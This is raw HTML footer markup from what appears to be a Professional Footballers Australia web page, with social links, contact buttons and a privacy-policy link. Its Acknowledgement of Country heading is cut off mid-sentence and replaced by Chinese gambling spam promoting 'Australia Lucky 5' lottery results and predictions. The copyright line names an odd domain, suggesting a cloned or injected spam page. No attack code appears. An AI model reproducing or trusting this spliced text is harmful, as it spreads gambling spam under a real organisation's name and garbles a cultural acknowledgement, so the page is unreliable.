style="text-align:center;--awb-margin-top:10px;--awb-margin-bottom:10px;--awb-max-width:140px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-filter:saturate(0%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(100%);"><span class=" fusion-imageframe imageframe-none imageframe-17 hover-type-none"><a class="fusion-no-lightbox" href="https://moriartyfoundation.org.au/programs/john-moriarty-football/" target="_blank" aria-label="jmf-logo" rel="noopener noreferrer"><img decoding="async" width="669" height="320" alt="JMF Logo" src="png/jmf-logo.png" class="img-responsive wp-image-194" srcset="https://pfa.net.au/wp-content/uploads/2022/07/jmf-logo-200x96.png 200w, https://pfa.net.au/wp-content/uploads/2022/07/jmf-logo-400x191.png 400w, https://pfa.net.au/wp-content/uploads/2022/07/jmf-logo-600x287.png 600w, https://pfa.net.au/wp-content/uploads/2022/07/jmf-logo.png 669w" sizes="(max-width: 640px) 100vw, 200px" /></a></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:60px;--awb-padding-left:30px;--awb-padding-top-medium:48px;--awb-padding-bottom-medium:32px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-image:linear-gradient(180deg, var(--awb-color2) 0%,rgba(255,255,255,0) 20%),url(jpg/pfa-footer.jpg);;--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility" style="--awb-padding-top:32px;--awb-padding-bottom:32px;--awb-padding-bottom-small:29px;--awb-bg-size:cover;--awb-border-color:#c1c1c1;--awb-border-top:2px;--awb-border-bottom:2px;--awb-border-style:solid;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:60px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:36px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:12px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:1px;--awb-box-border-right:1px;--awb-box-border-bottom:1px;--awb-box-border-left:1px;--awb-icon-colors-hover:var(--awb-color5);--awb-box-colors-hover:rgba(255,255,255,0);--awb-box-border-color:var(--awb-color5);--awb-box-border-color-hover:var(--awb-color5);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="http://facebook.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="http://twitter.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="http://instagram.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="http://youtube.com/austpfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://au.linkedin.com/company/professional-footballers-australia"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:3.2%;--awb-spacing-left-medium:3.2%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span " style="--button_accent_color:var(--awb-color7);--button_border_color:#001328;--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:#ffffff;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_gradient_top_color:rgba(255,255,255,0);--button_gradient_bottom_color:rgba(255,255,255,0);--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:18px;--button_line_height:24px;--button_padding-top:16px;--button_padding-right:24px;--button_padding-bottom:16px;--button_padding-left:24px;--button_typography-letter-spacing:-0.016em;--button_typography-font-family:&quot;Inter&quot;;--button_typography-font-style:normal;--button_typography-font-weight:500;--button_margin-right:10px;" target="_self" href="tel:1300650497"><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">1300 650 497</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span " style="--button_accent_color:var(--awb-color7);--button_border_color:#001328;--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:#ffffff;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_gradient_top_color:rgba(255,255,255,0);--button_gradient_bottom_color:rgba(255,255,255,0);--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:18px;--button_line_height:24px;--button_padding-top:16px;--button_padding-right:24px;--button_padding-bottom:16px;--button_padding-left:24px;--button_typography-letter-spacing:-0.016em;--button_typography-font-family:&quot;Inter&quot;;--button_typography-font-style:normal;--button_typography-font-weight:500;" target="_self" href="mailto:info@pfa.net.au"><i class="fa-envelope-open-text fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">info@pfa.net.au</span></a></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top:32px;--awb-padding-bottom:32px;--awb-padding-bottom-small:29px;--awb-bg-size:cover;--awb-border-color:#c1c1c1;--awb-border-top:2px;--awb-border-bottom:2px;--awb-border-style:solid;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:60px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:36px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:12px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:1px;--awb-box-border-right:1px;--awb-box-border-bottom:1px;--awb-box-border-left:1px;--awb-icon-colors-hover:var(--awb-color5);--awb-box-colors-hover:rgba(255,255,255,0);--awb-box-border-color:var(--awb-color5);--awb-box-border-color-hover:var(--awb-color5);--awb-alignment-small:center;"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="http://facebook.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="http://twitter.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="http://instagram.com/thepfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="http://youtube.com/austpfa"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:var(--awb-color5);border-color:var(--awb-color5);border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://au.linkedin.com/company/professional-footballers-australia"></a></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:10px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span " style="--button_accent_color:var(--awb-color7);--button_border_color:#001328;--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:#ffffff;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_gradient_top_color:rgba(255,255,255,0);--button_gradient_bottom_color:rgba(255,255,255,0);--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:18px;--button_line_height:24px;--button_padding-top:16px;--button_padding-right:24px;--button_padding-bottom:16px;--button_padding-left:24px;--button_typography-letter-spacing:-0.016em;--button_typography-font-family:&quot;Inter&quot;;--button_typography-font-style:normal;--button_typography-font-weight:500;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" href="mailto:info@pfa.net.au"><i class="fa-envelope-open-text fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">info@pfa.net.au</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span " style="--button_accent_color:var(--awb-color7);--button_border_color:#001328;--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:#ffffff;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_gradient_top_color:rgba(255,255,255,0);--button_gradient_bottom_color:rgba(255,255,255,0);--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:18px;--button_line_height:24px;--button_padding-top:16px;--button_padding-right:24px;--button_padding-bottom:16px;--button_padding-left:24px;--button_typography-letter-spacing:-0.016em;--button_typography-font-family:&quot;Inter&quot;;--button_typography-font-style:normal;--button_typography-font-weight:500;--button_margin-top:10px;--button_margin-right:10px;--button_margin-bottom:10px;" target="_self" href="tel:1300650497"><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">1300 650 497</span></a></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:19.2%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.2%;--awb-width-medium:60%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:19.2%;--awb-spacing-left-medium:3.2%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:5px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:20%;--awb-order-small:0;--awb-spacing-right-small:9.6%;--awb-spacing-left-small:9.6%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:50px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-18 hover-type-none"><img decoding="async" width="100" height="140" title="indigenous_flags" src="png/indigenous_flags.png" alt class="img-responsive wp-image-214"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_4_5 4_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.4%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.4%;--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:2.4%;--awb-spacing-left-small:2.4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-top:0px;--awb-margin-top-small:0px;--awb-margin-bottom-small:24px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:-0.024em;text-transform:none;--fontSize:20;--minFontSize:20;line-height:1.2;">澳洲的幸运5体育彩官网获取实时记录查询号码直播 -168网澳洲的幸运5彩票 168查彩站 2026澳洲5幸运官方结果168预测、澳洲的幸运五全国历史查询记录 Australia and recognise their continuing connection to land, waters and culture. We pay our respects to their Elders past, present and emerging​.</h5></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:64px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-margin-top-medium:48px;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-16 fusion-text-no-margin" style="--awb-font-size:11px;--awb-line-height:1.7;--awb-letter-spacing:0.04em;--awb-text-transform:uppercase;--awb-text-color:var(--awb-color7);--awb-margin-bottom:0px;--awb-text-font-family:&quot;Inter&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p>© CANPFA.ORG Professional Footballers Australia</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:64px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-margin-top-medium:48px;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:25%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:11px;--awb-line-height:1.7;--awb-text-transform:uppercase;--awb-min-height:36px;--awb-gap:48px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:0.04em;--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:#001328;--awb-submenu-sep-color:rgba(209,209,209,0);--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:26px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:26px;--awb-submenu-border-radius-top-left:12px;--awb-submenu-border-radius-top-right:12px;--awb-submenu-border-radius-bottom-right:12px;--awb-submenu-border-radius-bottom-left:12px;--awb-submenu-active-bg:#d1d1d1;--awb-submenu-active-color:#0044e4;--awb-submenu-space:8px;--awb-submenu-font-size:20px;--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:1.7;--awb-submenu-letter-spacing:-0.016em;--awb-icons-color:#001328;--awb-icons-hover-color:#0044e4;--awb-main-justify-content:flex-start;--awb-mobile-trigger-color:#001328;--awb-mobile-font-size:20px;--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:1.7;--awb-mobile-letter-spacing:-0.016em;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 26px -10px #7c7f88;;--awb-fusion-font-family-typography:&quot;Inter&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:500;--awb-fusion-font-family-submenu-typography:&quot;Inter&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:500;--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:500;" aria-label="Footer Links" data-breakpoint="0" data-count="2" data-transition-type="left" data-transition-time="300" data-expand="right"><ul id="menu-footer-links" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1366"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1366 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1366"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="index-18.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Privacy Policy</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-34 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:64px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-margin-top-medium:48px;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:11px;--awb-line-height:1.7;--awb-text-transform:uppercase;--awb-min-height:36px;--awb-gap:48px;--awb-align-items:center;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:0.04em;--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:#001328;--awb-submenu-sep-color:rgba(209,209,209,0);--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:26px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:26px;--awb-submenu-border-radius-top-left:12px;--awb-submenu-border-radius-top-right:12px;--awb-submenu-border-radius-bottom-right:12px;--awb-submenu-border-radius-bottom-left:12px;--awb-submenu-active-bg:#d1d1d1;--awb-submenu-active-color:#0044e4;--awb-submenu-space:8px;--awb-submenu-font-size:20px;--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:1.7;--awb-submenu-letter-spacing:-0.016em;--awb-icons-color:#001328;--awb-icons-hover-color:#0044e4;--awb-main-justify-content:flex-start;--awb-mobile-trigger-color:#001328;--awb-mobile-font-size:20px;--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:1.7;--awb-mobile-letter-spacing:-0.016em;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 26px -10px #7c7f88;;--awb-fusion-font-family-typography:&quot;Inter&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:500;--awb-fusion-font-family-submenu-typography:&quot;Inter&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:500;--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:500;" aria-label="Footer Links" data-breakpoint="0" data-count="3" data-transition-type="left" data-transition-time="300" data-expand="right"><ul id="menu-footer-links-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1366 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1366"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="index-18.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Privacy Policy</span></a></li></ul></nav></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
